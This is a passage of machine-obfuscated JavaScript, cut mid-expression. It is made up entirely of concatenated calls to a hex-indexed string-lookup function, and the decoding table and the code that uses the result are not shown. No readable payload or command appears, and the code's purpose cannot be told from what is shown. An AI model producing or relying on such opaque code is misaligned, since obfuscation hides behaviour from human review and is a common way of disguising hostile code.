31(0x15d3)+_0x388731(0x9a2)+_0x388731(0x398)+_0x388731(0x825)+_0x388731(0x4dc)+_0x388731(0xafa)+_0x388731(0xb38)+_0x388731(0x174a)+_0x388731(0x8ba)+_0x388731(0x241)+_0x388731(0x19a9)+_0x388731(0xd72)+_0x388731(0x193b)+_0x388731(0x77a)+_0x388731(0x1932)+_0x388731(0x41e)+_0x388731(0x1221)+_0x388731(0x18b7)+_0x388731(0x1065)+_0x388731(0xec0)+_0x388731(0x1524)+_0x388731(0x699)+_0x388731(0x8bc)+_0x388731(0x189e)+_0x388731(0x141c)+_0x388731(0x895)+_0x388731(0x14bf)+_0x388731(0x125b)+_0x388731(0x86a)+_0x388731(0xa68)+_0x388731(0x798)+_0x388731(0x677)+_0x388731(0x9b6)+_0x388731(0x108d)+_0x388731(0x127e)+_0x388731(0x119f)+_0x388731(0x316)+_0x388731(0x1088)+_0x388731(0xfac)+_0x388731(0x1696)+_0x388731(0x16f)+_0x388731(0xffb)+_0x388731(0x1540)+_0x388731(0xbaf))+(_0x388731(0x190b)+_0x388731(0x432)+_0x388731(0x529)+_0x388731(0x729)+_0x388731(0x1261)+_0x388731(0x1f4)+_0x388731(0x5f4)+_0x388731(0x6a0)+_0x388731(0x19c9)+_0x388731(0x1491)+_0x388731(0x16b)+_0x388731(0xec3)+_0x388731(0xa1c)+_0x388731(0xfbb)+_0x388731(0x15d3)+_0x388731(0x432)+_0x388731(0xa6e)+_0x388731(0x5f4)+_0x388731(0x17e0)+_0x388731(0x1932)+_0x388731(0xe0b)+_0x388731(0xb39)+_0x388731(0xdc2)+_0x388731(0x19d1)+_0x388731(0xd91)+_0x388731(0x1064)+_0x388731(0xa16)+_0x388731(0x8ec)+_0x388731(0xfae)+_0x388731(0xf36)+_0x388731(0x14b8)+_0x388731(0xfda)+_0x388731(0xdd8)+_0x388731(0xf36)+_0x388731(0x48d)+_0x388731(0x18de)+_0x388731(0x250)+_0x388731(0x13dd)+_0x388731(0x13e8)+_0x388731(0x1039)+_0x388731(0x11a5)+_0x388731(0xa1c)+_0x388731(0x13dd)+_0x388731(0x13e8)+_0x388731(0x1039)+_0x388731(0x116f)+_0x388731(0x30f)+_0x388731(0xeb8)+_0x388731(0xf5a)+_0x388731(0x47a)+_0x388731(0x1169)+_0x388731(0x7fe)+_0x388731(0x94d)+_0x388731(0xba8)+_0x388731(0xba4)+_0x388731(0x18a5)+_0x388731(0xc9d)+_0x388731(0x996)+_0x388731(0xacc)+_0x388731(0x6e5)+_0x388731(0x589)+_0x388731(0x1827)+_0x388731(0x1943)+_0x388731(0x1773)+_0x388731(0xb23)+_0x388731(0x13b2)+_0x388731(0x64f)+_0x388731(0x1144)+_0x388731(0x722)+_0x388731(0xb1a)+_0x388731(0xe1f)+_0x388731(0x16c2)+_0x388731(0x17e5)+_0x388731(0x13d2)+_0x388731(0x102f)+_0x388731(0x639)+_0x388731(0x172d)+_0x388731(0x1726)+_0x388731(0x948)+_0x388731(0x547)+_0x388731(0x2d9)+_0x388731(0x134c)+_0x388731(0x1b6)+_0x388731(0x15fe)+_0x388731(0xabb)+_0x388731(0x11d3)+_0x388731(0xd19)+_0x388731(0x8a8)+_0x388731(0x375)+_0x388731(0x17c8)+_0x388731(0x14d4)+_0x388731(0x662)+_0x388731(0x5b7)+_0x388731(0x1424)+_0x388731(0x148a)+_0x388731(0x131d)+_0x388731(0x1943)+_0x388731(0x207)+_0x388731(0x12b0)+_0x388731(0x3b5))+(_0x388731(0xcd8)+_0x388731(0x1795)+_0x388731(0x6d3)+_0x388731(0xeb7)+_0x388731(0x674)+_0x388731(0x1930)+_0x388731(0x666)+_0x388731(0x9f8)+_0x388731(0xfc9)+_0x388731(0x197)+_0x388731(0x115b)+_0x388731(0x166c)+_0x388731(0x12f9)+_0x388731(0x171a)+_0x388731(0xe8c)+_0x388731(0x1e9)+_0x388731(0x351)+_0x388731(0x141a)+_0x388731(0x1424)+_0x388731(0x115b)+_0x388731(0x7d6)+_0x388731(0x11f9)+_0x388731(0x115b)+_0x388731(0x160b)+_0x388731(0x5ce)+_0x388731(0x114b)+_0x388731(0x1fa)+_0x388731(0xb76)+_0x388731(0x15d2)+_0x388731(0x390)+_0x388731(0x185e)+_0x388731(0xb4c)+_0x388731(0x12a9)+_0x388731(0xf84)+_0x388731(0x249)+_0x388731(0x1903)+_0x388731(0x9ad)+_0x388731(0x1258)+_0x388731(0x353)+_0x388731(0xdf9)+_0x388731(0x2a6)+_0x388731(0x125c)+_0x388731(0xdf9)+_0x388731(0xf51)+_0x388731(0x162f)+_0x388731(0x11d0)+_0x388731(0x1061)+_0x388731(0x115b)+_0x388731(0x160b)+_0x388731(0x1600)+_0x388731(0xcd2)+_0x388731(0xcac)+_0x388731(0xbc1)+_0x388731(0x11a8)+_0x388731(0x1284)+_0x388731(0x9d3)+_0x388731(0x583)+_0x388731(0x67d)+_0x388731(0xd01)+_0x388731(0x390)+_0x388731(0x1120)+_0x388731(0xc43)+_0x388731(0xd01)+_0x388731(0x12f2)+_0x388731(0x3bf)+_0x388731(0x13df)+_0x388731(0x1989)+_0x388731(0x17e7)+_0x388731(0x319)+_0x388731(0x114b)+_0x388731(0x537)+_0x388731(0x8a9)+_0x388731(0x7c6)+_0x388731(0x7e8)+_0x388731(0x13e2)+_0x388731(0x8d1)+_0x388731(0x8e5)+_0x388731(0x1895)+_0x388731(0x7c6)+_0x388731(0x7e8)+_0x388731(0x1395)+_0x388731(0xbdf)+_0x388731(0x156c)+_0x388731(0x1949)+_0x388731(0x515)+_0x388731(0x549)+_0x388731(0x1816)+_0x388731(0x683)+_0x388731(0x1903)+_0x388731(0xd26)+_0x388731(0x1470)+_0x388731(0x1903)+_0x388731(0xd26)+_0x388731(0x1227)+_0x388731(0x1284)+_0x388731(0x13be)+_0x388731(0xfc5)+_0x388731(0x1903)+_0x388731(0xe41)+_0x388731(0x8ce))+(_0x388731(0x44e)+_0x388731(0xd8c)+_0x388731(0x6cd)+_0x388731(0x13b1)+_0x388731(0x1622)+_0x388731(0x6cd)+_0x388731(0x10ec)+_0x388731(0x1893)+_0x388731(0x7b1)+_0x388731(0x16bd)+_0x388731(0xa74)+_0x388731(0xcc2)+_0x388731(0xfcb)+_0x388731(0x115c)+_0x388731(0xb4c)+_0x388731(0x74d)+_0x388731(0x7df)+_0x388731(0xeb6)+_0x388731(0xf9d)+_0x388731(0x3b1)+_0x388731(0x5e2)+_0x388731(0x75f)+_0x388731(0x102a)+_0x388731(0xf56)+_0x388731(0x839)+_0x388731(0xcc4)+_0x388731(0x5c1)+_0x388731(0x81a)+_0x388731(0x1454)+_0x388731(0x1302)+_0x388731(0xe71)+_0x388731(0xd74)+_0x388731(0x96b)+_0x388731(0x1903)+_0x388731(0x81a)+_0x388731(0x141a)+_0x388731(0x1a3)+_0x388731(0xa22)+_0x388731(0x777)+_0x388731(0x164a)+_0x388731(0x3d2)+_0x388731(0x1485)+_0x388731(0x24b)+_0x388731(0xb74)+_0x388731(0x15d2)+_0x388731(0x1485)+_0x388731(0x1343)+_0x388731(0xf9d)+_0x388731(0x504)+_0x388731(0xcca)+_0x388731(0x1147)+_0x388731(0x23f)+_0x388731(0xe75)+_0x388731(0xf9d)+_0x388731(0x6d6)+_0x388731(0xd0a)+_0x388731(0x1147)+_0x388731(0xb45)+_0x388731(0xe75)+_0x388731(0xf9d)+_0x388731(0x504)+_0x388731(0xcca)+_0x388731(0x1147)+_0x388731(0x13c7)+_0x388731(0xe63)+_0x388731(0x162f)+_0x388731(0xc02)+_0x388731(0xffa)+_0x388731(0x24c)+_0x388731(0x1927)+_0x388731(0x15d6)+_0x388731(0xc57)+_0x388731(0x14f6)+_0x388731(0x187)+_0x388731(0xbee)+_0x388731(0xe71)+_0x388731(0x56f)+_0x388731(0x631)+_0x388731(0x162f)+_0x388731(0xc02)+_0x388731(0xffa)+_0x388731(0x24c)+_0x388731(0x1850)+_0x388731(0x1873)+_0x388731(0xe75)+_0x388731(0xf9d)+_0x388731(0x6d6)+_0x388731(0xd0a)+_0x388731(0x1147)+_0x388731(0x45e)+_0x388731(0x143f)+_0x388731(0xc57)+_0x388731(0x14f6)+_0x388731(0x187)+_0x388731(0xbee)+_0x388731(0xe71)+_0x388731(0x11fc)+_0x388731(0xe75)+_0x388731(0xf9d)+_0x388731(0x93d))+(_0x388731(0x1081)+_0x388731(0x1147)+_0x388731(0xf6d)+_0x388731(0xc9e)+_0x388731(0x13e2)+_0x388731(0x8d1)+_0x388731(0x1652)+_0x388731(0x1111)+_0x388731(0x708)+_0x388731(0x772)+_0x388731(0x4e7)+_0x388731(0x1893)+_0x388731(0x1616)+_0x388731(0xbe2)+_0x388731(0x32a)+_0x388731(0xddf)+_0x388731(0x166d)+_0x388731(0x15b)+_0x388731(0xfb2)+_0x388731(0xd8f)+_0x388731(0x81a)+_0x388731(0x13ed)+_0x388731(0x19dc)+_0x388731(0x15f0)+_0x388731(0xda2)+_0x388731(0x31e)+_0x388731(0xe71)+_0x388731(0x1633)+_0x388731(0xcfa)+_0x388731(0xb96)+_0x388731(0x2cf)+_0x388731(0x1999)+_0x388731(0x42c)+_0x388731(0xc3f)+_0x388731(0x4ac)+_0x388731(0x18ca)+_0x388731(0x1150)+_0x388731(0x516)+_0x388731(0x1ab)+_0x388731(0xb2b)+_0x388731(0x8d4)+_0x388731(0x213)+_0x388731(0xa0e)+_0x388731(0xb8a)+_0x388731(0xd1d)+_0x388731(0x18e6)+_0x388731(0x8d4)+_0x388731(0x6cf)+_0x388731(0x6d8)+_0x388731(0x886)+_0x388731(0x500)+_0x388731(0x14fa)+_0x388731(0xf72)+_0x388731(0x1308)+_0x388731(0xb88)+_0x388731(0x934)+_0x388731(0x170a)+_0x388731(0x778)+_0x388731(0x997)+_0x388731(0x1e7)+_0x388731(0xb49)+_0x388731(0xe89)+_0x388731(0x203)+_0x388731(0xf65)+_0x388731(0x1425)+_0x388731(0x13f5)+_0x388731(0x9d9)+_0x388731(0x111c)+_0x388731(0xc04)+_0x388731(0xf77)+_0x388731(0x702)+_0x388731(0x13d5)+_0x388731(0x13f6)+_0x388731(0xfe6)+_0x388731(0x114b)+_0x388731(0x129e)+_0x388731(0x73b)+_0x388731(0x181d)+_0x388731(0x351)+_0x388731(0x864)+_0x388731(0x1141)+_0x388731(0x10ea)+_0x388731(0x1233)+_0x388731(0x3d5)+_0x388731(0x931)+_0x388731(0x1233)+_0x388731(0xe8c)+_0x388731(0x115d)+_0x388731(0x325)+_0x388731(0x1ac)+_0x388731(0x55a)+_0x388731(0xedb)+_0x388731(0xd74)+_0x388731(0x4fb)+_0x388731(0x173b)+_0x388731(0x145f)+_0x388731(0x19c2)+_0x388731(0x15d2)+_0x388731(0x1853)+_0x388731(0x78e))+(_0x388731(0xb4c)+_0x388731(0xe59)+_0x388731(0x75c)+_0x388731(0x19b4)+_0x388731(0x1001)+_0x388731(0x341)+_0x388731(0x3dc)+_0x388731(0xb4c)+_0x388731(0xe59)+_0x388731(0x6dc)+_0x388731(0xb4c)+_0x388731(0xe59)+_0x388731(0x12d4)+_0x388731(0x9ec)+_0x388731(0x15f1)+_0x388731(0x133c)+_0x388731(0x1853)+_0x388731(0x1370)+_0x388731(0xade)+_0x388731(0x20f)+_0x388731(0x634)+_0x388731(0x169c)+_0x388731(0x325)+_0x388731(0x716)+_0x388731(0x1600)+_0x388731(0x91c)+_0x388731(0x341)+_0x388731(0x124b)+_0x388731(0x67d)+_0x388731(0xc40)+_0x388731(0x1853)+_0x388731(0x1119)+_0x388731(0x823)+_0x388731(0x910)+_0x388731(0x20f)+_0x388731(0x2d5)+_0x388731(0x5dd)+_0x388731(0x169c)+_0x388731(0x325)+_0x388731(0x1712)+_0x388731(0x14f6)+_0x388731(0x187)+_0x388731(0xbee)+_0x388731(0x20f)+_0x388731(0x8d1)+_0x388731(0x169a)+_0x388731(0x5a8)+_0x388731(0x771)+_0x388731(0xd47)+_0x388731(0xb6d)+_0x388731(0xccb)+_0x388731(0x636)+_0x388731(0x17d2)+_0x388731(0x980)+_0x388731(0x183d)+_0x388731(0xf98)+_0x388731(0x52c)+_0x388731(0x313)+_0x388731(0xf9f)+_0x388731(0x2d3)+_0x388731(0x1903)+_0x388731(0x100f)+_0x388731(0x9a7)+_0x388731(0x612)+_0x388731(0x384)+_0x388731(0xedb)+_0x388731(0xc39)+_0x388731(0xc57)+_0x388731(0x14f6)+_0x388731(0x187)+_0x388731(0xbee)+_0x388731(0x20f)+_0x388731(0x924)+_0x388731(0x10e9)+_0x388731(0x14dd)+_0x388731(0xe59)+_0x388731(0x116c)+_0x388731(0x489)+_0x388731(0xeb8)+_0x388731(0x650)+_0x388731(0x1284)+_0x388731(0x151d)+_0x388731(0x14ac)+_0x388731(0x8d1)+_0x388731(0x135b)+_0x388731(0x278)+_0x388731(0x1127)+_0x388731(0x11cc)+_0x388731(0x16ad)+_0x388731(0x5c7)+_0x388731(0x1328)+_0x388731(0xbbb)+_0x388731(0x16d0)+_0x388731(0x12b7)+_0x388731(0x1255)+_0x388731(0x83d)+_0x388731(0x20f)+_0x388731(0x75d)+_0x388731(0x313)+_0x388731(0xf9f))+(_0x388731(0x2d3)+_0x388731(0x1903)+_0x388731(0xf8e)+_0x388731(0x10ca)+_0x388731(0x5e4)+_0x388731(0x193b)+_0x388731(0xcd7)+_0x388731(0x12c3)+_0x388731(0x8ba)+_0x388731(0x43e)+_0x388731(0x184f)+_0x388731(0x135a)+_0x388731(0x173c)+_0x388731(0xcc7)+_0x388731(0x587)+_0x388731(0x19c4)+_0x388731(0x1993)+_0x388731(0x58b)+_0x388731(0x174a)+_0x388731(0xd01)+_0x388731(0xf4a)+_0x388731(0x134f)+_0x388731(0x801)+_0x388731(0x3f6)+_0x388731(0xde3)+_0x388731(0x14db)+_0x388731(0xe30)+_0x388731(0x16ad)+_0x388731(0x5c7)+_0x388731(0x1328)+_0x388731(0xbbb)+_0x388731(0x1190)+_0x388731(0x16ac)+_0x388731(0x173f)+_0x388731(0x7fa)+_0x388731(0x20f)+_0x388731(0x196b)+_0x388731(0x5f0)+_0x388731(0x330)+_0x388731(0x101b)+_0x388731(0xe59)+_0x388731(0x1c9)+_0x388731(0x17c5)+_0x388731(0x1893)+_0x388731(0x1616)+_0x388731(0x1573)+_0x388731(0x1154)+_0x388731(0x1336)+_0x388731(0x15c1)+_0x388731(0xc75)+_0x388731(0x1616)+_0x388731(0x1668)+_0x388731(0x2b9)+_0x388731(0x1336)+_0x388731(0x15c1)+_0x388731(0x12b7)+_0x388731(0x1867)+_0x388731(0x10d6)+_0x388731(0x15f4)+_0x388731(0x1bf)+_0x388731(0xe66)+_0x388731(0xea6)+_0x388731(0x173b)+_0x388731(0x1190)+_0x388731(0xc62)+_0x388731(0xca7)+_0x388731(0x2fe)+_0x388731(0x11ef)+_0x388731(0x17bb)+_0x388731(0x2d5)+_0x388731(0x6f8)+_0x388731(0x2fe)+_0x388731(0x11ef)+_0x388731(0x17bb)+_0x388731(0x2d5)+_0x388731(0x5dd)+_0x388731(0x169c)+_0x388731(0xa3e)+_0x388731(0x14d0)+_0x388731(0x4a7)+_0x388731(0x2f4)+_0x388731(0xa3e)+_0x388731(0xd05)+_0x388731(0x14a6)+_0x388731(0xe2b)+_0x388731(0x197b)+_0x388731(0x10af)+_0x388731(0xaa1)+_0x388731(0x146b)+_0x388731(0x83b)+_0x388731(0xe80)+_0x388731(0xdb2)+_0x388731(0xc4c)+_0x388731(0x18c9)+_0x388731(0x9ee)+_0x388731(0x327)+_0x388731(0x81a)+_0x388731(0x13e2)+_0x388731(0x7a4)+_0x388731(0x26f))+(_0x388731(0x704)+_0x388731(0x118e)+_0x388731(0x1884)+_0x388731(0xfb3)+_0x388731(0xc7e)+_0x388731(0x8af)+_0x388731(0x1862)+_0x388731(0x7b8)+_0x388731(0xa44)+_0x388731(0x9ba)+_0x388731(0x7e5)+_0x388731(0x10e9)+_0x388731(0x14dd)+_0x388731(0x5f4)+_0x388731(0x6a0)+_0x388731(0x4fe)+_0x388731(0x8e5)+_0x388731(0x19a6)+_0x388731(0x1749)+_0x388731(0x183e)+_0x388731(0xc61)+_0x388731(0x783)+_0x388731(0xeed)+_0x388731(0xd48)+_0x388731(0x723)+_0x388731(0x1182)+_0x388731(0x143c)+_0x388731(0x1116)+_0x388731(0x11ac)+_0x388731(0x64d)+_0x388731(0x6fc)+_0x388731(0x13d1)+_0x388731(0x13e8)+_0x388731(0xff0)+_0x388731(0x8fb)+_0x388731(0x5ed)+_0x388731(0x7ef)+_0x388731(0x1573)+_0x388731(0x1178)+_0x388731(0x1780)+_0x388731(0x1615)+_0x388731(0x119c)+_0x388731(0xbe4)+_0x388731(0xafd)+_0x388731(0x13ea)+_0x388731(0x1583)+_0x388731(0x1047)+_0x388731(0xb71)+_0x388731(0x146c)+_0x388731(0x9c3)+_0x388731(0xeb8)+_0x388731(0x1382)+_0x388731(0x144f)+_0x388731(0x606)+_0x388731(0x179)+_0x388731(0x18c8)+_0x388731(0x1889)+_0x388731(0xcc1)+_0x388731(0x120f)+_0x388731(0x1721)+_0x388731(0x18e3)+_0x388731(0x240)+_0x388731(0x131a)+_0x388731(0x14ea)+_0x388731(0x179f)+_0x388731(0xb6d)+_0x388731(0xc16)+_0x388731(0x636)+_0x388731(0x79a)+_0x388731(0x356)+_0x388731(0x1328)+_0x388731(0x3a9)+_0x388731(0x377)+_0x388731(0x605)+_0x388731(0x3cd)+_0x388731(0x151e)+_0x388731(0xcbd)+_0x388731(0x48b)+_0x388731(0x1106)+_0x388731(0x5d9)+_0x388731(0xd9f)+_0x388731(0x144f)+_0x388731(0x197c)+_0x388731(0x8d7)+_0x388731(0xc5e)+_0x388731(0x2e9)+_0x388731(0x18f3)+_0x388731(0x149f)+_0x388731(0x1171)+_0x388731(0x377)+_0x388731(0x605)+_0x388731(0x3cd)+_0x388731(0x151e)+_0x388731(0xac1)+_0x388731(0x1014)+_0x388731(0x13ea)+_0x388731(0x1583)+_0x388731(0x1047)+_0x388731(0xd8d)+_0x388731(0x616))+(_0x388731(0x131b)+_0x388731(0x187)+_0x388731(0x1017)+_0x388731(0x582)+_0x388731(0xeed)+_0x388731(0x31d)+_0x388731(0xf6f)+_0x388731(0x2b6)+_0x388731(0x18d2)+_0x388731(0x8af)+_0x388731(0x1862)+_0x388731(0x7b8)+_0x388731(0x5e1)+_0x388731(0x168a)+_0x388731(0x8ba)+_0x388731(0x241)+_0x388731(0xfe1)+_0x388731(0x135a)+_0x388731(0xccf)+_0x388731(0x546)+_0x388731(0x1078)+_0x388731(0x628)+_0x388731(0x135c)+_0x388731(0x18c7)+_0x388731(0x199b)+_0x388731(0x161b)+_0x388731(0x1837)+_0x388731(0x16ab)+_0x388731(0x1bd)+_0x388731(0x270)+_0x388731(0x1203)+_0x388731(0xcc4)+_0x388731(0xadd)+_0x388731(0x1824)+_0x388731(0xda1)+_0x388731(0x1300)+_0x388731(0x11f0)+_0x388731(0x142b)+_0x388731(0x8b6)+_0x388731(0xc88)+_0x388731(0x1492)+_0x388731(0x87d)+_0x388731(0x3d3)+_0x388731(0x1f1)+_0x388731(0x1196)+_0x388731(0x1215)+_0x388731(0x141b)+_0x388731(0xa56)+_0x388731(0x1755)+_0x388731(0x12e7)+_0x388731(0x1305)+_0x388731(0x30b)+_0x388731(0xb17)+_0x388731(0xff1)+_0x388731(0x18f4)+_0x388731(0xcec)+_0x388731(0xf9c)+_0x388731(0x1661)+_0x388731(0x178)+_0x388731(0x8b6)+_0x388731(0xd79)+_0x388731(0x1275)+_0x388731(0x1226)+_0x388731(0x164c)+_0x388731(0x17f8)+_0x388731(0xc66)+_0x388731(0x1642)+_0x388731(0x232)+_0x388731(0x16ce)+_0x388731(0x443)+_0x388731(0xb61)+_0x388731(0x197a)+_0x388731(0xcc0)+_0x388731(0x41c)+_0x388731(0x9c4)+_0x388731(0x2a4)+_0x388731(0x15bc)+_0x388731(0x9e0)+_0x388731(0x1661)+_0x388731(0x10f8)+_0x388731(0x5ee)+_0x388731(0x41a)+_0x388731(0x13bf)+_0x388731(0x8f1)+_0x388731(0xe72)+_0x388731(0x543)+_0x388731(0x8b6)+_0x388731(0x1441)+_0x388731(0x96a)+_0x388731(0xbed)+_0x388731(0x153d)+_0x388731(0x38b)+_0x388731(0x523)+_0x388731(0x268)+_0x388731(0x1414)+_0x388731(0xbcc)+_0x388731(0x1180)+_0x388731(0x2e6)+_0x388731(0x24f)+_0x388731(0x63d))+(_0x388731(0xcd3)+_0x388731(0x985)+_0x388731(0x19c6)+_0x388731(0xb63)+_0x388731(0x18f7)+_0x388731(0x448)+_0x388731(0x1036)+_0x388731(0x152a)+_0x388731(0x16ae)+_0x388731(0xcec)+_0x388731(0xf9c)+_0x388731(0x1627)+_0x388731(0xf88)+_0x388731(0x1661)+_0x388731(0x2ee)+_0x388731(0x124e)+_0x388731(0x1275)+_0x388731(0x557)+_0x388731(0x159e)+_0x388731(0x1d3)+_0x388731(0x15cc)+_0x388731(0xcad)+_0x388731(0xdac)+_0x388731(0x184)+_0x388731(0x33c)+_0x388731(0x169)+_0x388731(0xd7e)+_0x388731(0xf55)+_0x388731(0x1765)+_0x388731(0x179c)+_0x388731(0x2c4)+_0x388731(0x6b5)+_0x388731(0xe60)+_0x388731(0xfeb)+_0x388731(0x1403)+_0x388731(0xa00)+_0x388731(0xbfc)+_0x388731(0x8c4)+_0x388731(0xb2d)+_0x388731(0x6d7)+_0x388731(0x57c)+_0x388731(0xf05)+_0x388731(0x9e2)+_0x388731(0x9a1)+_0x388731(0xd68)+_0x388731(0xe16)+_0x388731(0x74e)+_0x388731(0x7eb)+_0x388731(0xa3c)+_0x388731(0x88a)+_0x388731(0xc05)+_0x388731(0x112a)+_0x388731(0x157c)+_0x388731(0x15b6)+_0x388731(0x6de)+_0x388731(0x1316)+_0x388731(0xbc7)+_0x388731(0x117d)+_0x388731(0x205)+_0x388731(0x121d)+_0x388731(0xa82)+_0x388731(0x9dd)+_0x388731(0x3ee)+_0x388731(0x8f1)+_0x388731(0x199e)+_0x388731(0x18ae)+_0x388731(0x1709)+_0x388731(0x57a)+_0x388731(0x2e4)+_0x388731(0x13bc)+_0x388731(0x14c1)+_0x388731(0x1646)+_0x388731(0x47c)+_0x388731(0x8c9)+_0x388731(0xd77)+_0x388731(0x1252)+_0x388731(0x275)+_0x388731(0x1856)+_0x388731(0xe62)+_0x388731(0xc0e)+_0x388731(0xec8)+_0x388731(0x257)+_0x388731(0xbab)+_0x388731(0x3a8)+_0x388731(0x13b6)+_0x388731(0xdda)+_0x388731(0x1261)+_0x388731(0x578)+_0x388731(0x19b3)+_0x388731(0xada)+_0x388731(0x18ab)+_0x388731(0x107a)+_0x388731(0xd43)+_0x388731(0x78d)+_0x388731(0xe49)+_0x388731(0x17fb)+_0x388731(0xe18)+_0x388731(0x7e2)+_0x388731(0xe03)+_0x388731(0x1364))+(_0x388731(0x163c)+_0x388731(0x335)+_0x388731(0xcfe)+_0x388731(0x216)+_0x388731(0x1042)+_0x388731(0x875)+_0x388731(0x12c2)+_0x388731(0xebe)+_0x388731(0x526)+_0x388731(0x10ef)+_0x388731(0x14a1)+_0x388731(0x188a)+_0x388731(0x1115)+_0x388731(0x17a4)+_0x388731(0x67a)+_0x388731(0x137a)+_0x388731(0x77c)+_0x388731(0x1ae)+_0x388731(0x1303)+_0x388731(0x135f)+_0x388731(0xca1)+_0x388731(0x787)+_0x388731(0x3aa)+_0x388731(0x775)+_0x388731(0x96e)+_0x388731(0x560)+_0x388731(0xc18)+_0x388731(0xe0d)+_0x388731(0x1858)+_0x388731(0x2de)+_0x388731(0x695)+_0x388731(0xe23)+_0x388731(0x1214)+_0x388731(0x338)+_0x388731(0x7ae)+_0x388731(0xd54)+_0x388731(0x8f0)+_0x388731(0x1173)+_0x388731(0x3d3)+_0x388731(0x2a1)+_0x388731(0x10dd)+_0x388731(0x764)+_0x388731(0x711)+_0x388731(0x108a)+_0x388731(0xb68)+_0x388731(0x190d)+_0x388731(0x1368)+_0x388731(0x1224)+_0x388731(0x18ab)+_0x388731(0x107a)+_0x388731(0xd43)+_0x388731(0xfa7)+_0x388731(0x53d)+_0x388731(0x15b5)+_0x388731(0x762)+_0x388731(0x19b3)+_0x388731(0x7dd)+_0x388731(0x1840)+_0x388731(0x72e)+_0x388731(0x1695)+_0x388731(0x1267)+_0x388731(0x870)+_0x388731(0x14d6)+_0x388731(0x3d1)+_0x388731(0x2de)+_0x388731(0xb84)+_0x388731(0x847)+_0x388731(0x966)+_0x388731(0x204)+_0x388731(0x42e)+_0x388731(0xa08)+_0x388731(0x6f6)+_0x388731(0x1542)+_0x388731(0x13e3)+_0x388731(0x20c)+_0x388731(0x13a5)+_0x388731(0x457)+_0x388731(0x3b0)+_0x388731(0x1250)+_0x388731(0x1026)+_0x388731(0x3d3)+_0x388731(0x60d)+_0x388731(0x61d)+_0x388731(0x112c)+_0x388731(0x15c6)+_0x388731(0x34d)+_0x388731(0xfd6)+_0x388731(0x11b8)+_0x388731(0xba0)+_0x388731(0x19bf)+_0x388731(0x72c)+_0x388731(0x14ad)+_0x388731(0x1634)+_0x388731(0x1b0)+_0x388731(0x707)+_0x388731(0x84d)+_0x388731(0x17c0)+_0x388731(0xbe1)+_0x388731(0x8a4)+_0x388731(0x1869))+(_0x388731(0x1483)+_0x388731(0x5c6)+_0x388731(0x8b6)+_0x388731(0xd3b)+_0x388731(0x1792)+_0x388731(0xa7a)+_0x388731(0x8c7)+_0x388731(0x461)+_0x388731(0x17bf)+_0x388731(0x1161)+_0x388731(0x147d)+_0x388731(0xa9a)+_0x388731(0x1353)+_0x388731(0x1599)+_0x388731(0x180f)+_0x388731(0x8fe)+_0x388731(0x111b)+_0x388731(0x1595)+_0x388731(0x1280)+_0x388731(0x476)+_0x388731(0x10b8)+_0x388731(0x1718)+_0x388731(0x1217)+_0x388731(0x1804)+_0x388731(0x4e0)+_0x388731(0x4db)+_0x388731(0x12d0)+_0x388731(0xf76)+_0x388731(0xb60)+_0x388731(0x8b4)+_0x388731(0x97b)+_0x388731(0x7c0)+_0x388731(0xd6e)+_0x388731(0x12aa)+_0x388731(0x13e6)+_0x388731(0xd62)+_0x388731(0x4de)+_0x388731(0x1072)+_0x388731(0xda0)+_0x388731(0x9c7)+_0x388731(0x873)+_0x388731(0x228)+_0x388731(0xaf8)+_0x388731(0xc0e)+_0x388731(0xec8)+_0x388731(0x1f5)+_0x388731(0xc29)+_0x388731(0xbab)+_0x388731(0x7f3)+_0x388731(0x120a)+_0x388731(0x1561)+_0x388731(0x13f3)+_0x388731(0xad9)+_0x388731(0x167f)+_0x388731(0x178b)+_0x388731(0xe83)+_0x388731(0x15c)+_0x388731(0x13b7)+_0x388731(0xb53)+_0x388731(0xec6)+_0x388731(0x307)+_0x388731(0x4d2)+_0x388731(0x3ad)+_0x388731(0x131c)+_0x388731(0xd1f)+_0x388731(0x198b)+_0x388731(0x98d)+_0x388731(0x18f)+_0x388731(0x1497)+_0x388731(0x15c4)+_0x388731(0x16ff)+_0x388731(0x120d)+_0x388731(0x3b3)+_0x388731(0x19a1)+_0x388731(0x159b)+_0x388731(0x14c1)+_0x388731(0x17bf)+_0x388731(0x13d7)+_0x388731(0xa2e)+_0x388731(0x160d)+_0x388731(0x1cd)+_0x388731(0xce3)+_0x388731(0x901)+_0x388731(0x799)+_0x388731(0x376)+_0x388731(0x17e2)+_0x388731(0xd4e)+_0x388731(0x654)+_0x388731(0x1865)+_0x388731(0x3d3)+_0x388731(0x1965)+_0x388731(0x653)+_0x388731(0x1353)+_0x388731(0x942)+_0x388731(0x4b0)+_0x388731(0x572)+_0x388731(0x2f7)+_0x388731(0x1671)+_0x388731(0x19db)+_0x388731(0x14eb))+(_0x388731(0xa6a)+_0x388731(0xdb0)+_0x388731(0x49a)+_0x388731(0x5fc)+_0x388731(0xa60)+_0x388731(0x6fd)+_0x388731(0x1446)+_0x388731(0x107b)+_0x388731(0x124f)+_0x388731(0x1b5)+_0x388731(0x1292)+_0x388731(0x1984)+_0x388731(0xeb4)+_0x388731(0x25a)+_0x388731(0x370)+_0x388731(0xafb)+_0x388731(0xe2f)+_0x388731(0x1515)+_0x388731(0x6b4)+_0x388731(0x18cc)+_0x388731(0x14b9)+_0x388731(0x790)+_0x388731(0x385)+_0x388731(0x179d)+_0x388731(0xffc)+_0x388731(0x14c2)+_0x388731(0xf26)+_0x388731(0x1482)+_0x388731(0x182f)+_0x388731(0x1956)+_0x388731(0xf41)+_0x388731(0xf16)+_0x388731(0x75a)+_0x388731(0x5d0)+_0x388731(0x1160)+_0x388731(0x31a)+_0x388731(0x422)+_0x388731(0xe70)+_0x388731(0x15ea)+_0x388731(0xac4)+_0x388731(0xfcd)+_0x388731(0x11a6)+_0x388731(0xa07)+_0x388731(0x117a)+_0x388731(0xda6)+_0x388731(0x255)+_0x388731(0xc52)+_0x388731(0x1909)+_0x388731(0xd99)+_0x388731(0x5f2)+_0x388731(0x107b)+_0x388731(0x124f)+_0x388731(0x16cc)+_0x388731(0x8b9)+_0x388731(0xb9c)+_0x388731(0x164e)+_0x388731(0x861)+_0x388731(0x89a)+_0x388731(0x47f)+_0x388731(0x793)+_0x388731(0x1423)+_0x388731(0x1b8)+_0x388731(0x6d2)+_0x388731(0x849)+_0x388731(0x1813)+_0x388731(0x1218)+_0x388731(0x6a3)+_0x388731(0xe4a)+_0x388731(0x15e1)+_0x388731(0x269)+_0x388731(0x11a4)+_0x388731(0x73f)+_0x388731(0x73f)+_0x388731(0x122e)+_0x388731(0xcdf)+_0x388731(0xc3e)+_0x388731(0x498)+_0x388731(0xe25)+_0x388731(0x4f9)+_0x388731(0x7e4)+_0